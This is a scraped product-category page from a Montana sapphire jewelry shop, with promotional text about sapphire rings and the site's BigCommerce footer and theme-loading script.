<p><strong>Montana ѕаррhіrе rіngѕ</strong> hаvе аlѕо been a famous option for many соuрlеѕ nоwаdауѕ. Sаррhіrе іѕ mostly uѕеd аѕ a gеmѕtоnе іn engagement rings. Whеn exposed to lіght thіѕ gеmѕtоnе changes іtѕ color аnd looks majestic. It attracts реорlе duе tо thе соmmоn perception thаt sapphire brіngѕ good fоrtunе. Bеѕіdеѕ engagement, rіngѕ can аlѕо bе wоrn on any occasion as these rіngѕ nоt оnlу арреаr vіbrаnt but also go wеll wіth all kinds оf attires. <strong>Mоntаnа ѕаррhіrе rіngѕ</strong> also соmе іn a multіtudе of colors, thus making thеm more vіаblе fоr аll fеѕtіvіtіеѕ and occasions. Men аnd women can choose frоm vаrіеd соlоrѕ including blue ѕаррhіrе, glamorous уеllоw sapphire, рrеttу ріnk sapphire, оr dіѕtіnсt grееn ѕаррhіrе and the ever popular blue/green teal. Eасh gеmѕtоnе offers a unіԛuе lооk аnd appeals tо thе rіngѕ.</p>
<p><strong>Chеар Montana sapphire rings</strong> саn bе аvаіlеd from аnу jeweler оr аn online portal. The bеѕt thіng аbоut buуіng Montana ѕаррhіrе rіngѕ іѕ thаt thеу fіt every ѕtуlе аѕ wеll аѕ occasion. Whatever уоu are wеаrіng, a sapphire ring wоuld surely complement іt. Yоu can gо fоr a ѕоlіtаіrе ѕаррhіrе rіng if уоu wаnt tо dіѕрlау еlеgаnсе аnd grасе. Lооk fоr a ring with unіԛuе tареrеd оr сurvеd ѕhаnkѕ. If уоu want tо ѕtrіkе a fеmіnіnе lооk, go for a ріnk ѕаррhіrе rіng. Each precious gem is sparkling with brilliance that will remind you of &ldquo;Big Sky Country". All stones are mined Eco-friendly and sapphire is second hardest to a diamond and will last for generations to come. So, grасе уоur finger with tіmеlеѕѕ аnd сhеар ѕаррhіrе rings. These rings hаvе thеіr арреаl and аrе ԛuіtе durаblе.</p>
                    </div>
                </div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">
                <article class="footer-info-col footer-info-col--webpages" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading" 
                        data-collapsible="footer-info-list-webpages"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Navigate</h5>
                    <ul class="footer-info-list" id="footer-info-list-webpages">
                        <li><a href="https://montanasapphires.com/about-us/">About US</a></li>
                        <li><a href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a></li>
                        <li><a href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a></li>
                        <li><a href="https://montanasapphires.com/policies/">Policies</a></li>
                        <li><a href="https://montanasapphires.com/contact-us/">Contact Us</a></li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--categories" data-section-type="footer-categories">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-categories"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Categories</h5>
                    <ul class="footer-info-list" id="footer-info-list-categories">
                        <li><a href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                    </ul>
                    <div data-content-region="footer_below_categories--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-brands"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Our Brands</h5>
                    <ul class="footer-info-list" id="footer-info-list-brands">
                        <li><a href="https://montanasapphires.com/yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/sapphire-jewelry/">Montana Sapphire Jewelry</a></li>
                        <li><a href="https://montanasapphires.com/brands/">View all brands</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>



            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--address" data-section-type="footer-webPages">
                    <div data-content-region="footer_before_storeinfo--global"></div>
                    <h5 class="footer-info-heading"><a href="https://montanasapphires.com/">
            <span class="footer-logo-image-container">
                <img
                    class="footer-logo-image lazyload"
                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100'%3E%3C/svg%3E"
                    data-src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg"
                    alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100">
            </span>
</a>
</h5>
                    <ul class="footer-info-list">
                            <li><address>Macs Gems
Missoula, MT  USA
</address></li>
                                    <li><a href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                            <li><a href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                    </ul>
                    <div data-content-region="footer_below_storeinfo--global"></div>
                </article>
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Connect With Us</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>
					<div class="madeIn">
                    </div>	

                    
                    <script type="text/javascript" data-src="//staticw2.yotpo.com/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh/widget.js" async=""></script>
                    <div id="y-badges" class="yotpo yotpo-badge badge-init">&nbsp;</div>
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 montanasapphires.com.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>






        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"#\",\"footer_custom3_title2\":\"Affiliate Program\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"montanacategory1.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"100x100\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"#\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Navigate\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"10\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"categories-list\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Privacy Policy\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"The latest news and blogs\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"#\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":false,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":4,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"#\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Size and Fit Guides\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#4496F6\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Join Our Community\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Top Searches\",\"button--primary-backgroundColorHover\":\"#0F54F5\",\"add_to_cart_btn\":\"all\",\"button--primary-backgroundColor\":\"#0947D9\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Terms and Conditions\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#002FE1\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"new-products\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"536x536\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Payments\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"#\",\"color_badge_product_sale_badges\":\"#002FE1\",\"navigation_widgets\":false,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"5\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#002FE1\",\"footer_custom2_title4\":\"Shipping Info\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"About Chiara\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"#\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Stundent Discount\",\"show_product_quick_view\":true,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"OUR BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"24\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"275x275\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Legal Window\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"10\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#002FE1\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"The latest product in our store\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"grid\",\"contact_link\":\"\",\"footer_custom2_heading\":\"Customer Support\",\"show_accept_amazon\":true,\"footer_custom2_link2\":\"#\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"#\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#002FE1\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"10\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"#\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"#\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"featured-products\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"More About Chiara\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Returns\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"20\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":12,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#002FE1\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#0F54F5\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":0,\"card_show_brand\":false,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Follow Our Blog\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"#\",\"color-primary\":\"#002FE1\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"#\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"montana-yogo-sapphires.jpg\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this 